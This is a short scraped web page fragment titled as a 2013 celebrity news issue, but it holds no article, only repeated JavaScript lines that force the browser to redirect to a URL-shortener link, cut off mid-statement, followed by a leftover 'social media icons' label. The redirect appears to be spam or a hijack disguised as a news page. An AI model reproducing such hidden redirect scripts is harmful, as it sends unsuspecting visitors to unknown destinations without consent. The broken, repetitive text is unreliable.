
WTF Celebrity News (Issue 14)
January 10, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS